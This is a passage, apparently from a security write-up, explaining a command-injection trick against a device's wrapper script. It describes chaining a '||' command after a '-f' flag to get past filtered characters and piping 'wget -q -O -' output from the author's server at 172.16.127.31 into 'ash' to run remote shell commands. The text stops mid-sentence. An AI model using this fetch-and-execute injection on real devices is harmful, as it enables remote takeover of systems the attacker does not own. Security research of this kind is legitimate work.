
Figure 6.Commands allowing for execution of filtered
characters.
Let me break this down. The “-f” as indicated before
will cause the wrapper script to execute the “||”
command. Then the “wget” command will initiate a
download from my web server, located at IP address
“172.16.127.31.” The “-q” will force wget to only print
what it receives, and the “-O -“ tells wget to print to
STDOUT instead of a file. Finally, the “| ash”
command grabs all the output from STDOUT and
executes it as Linux shell commands.
This way I can set up a server that simply returns a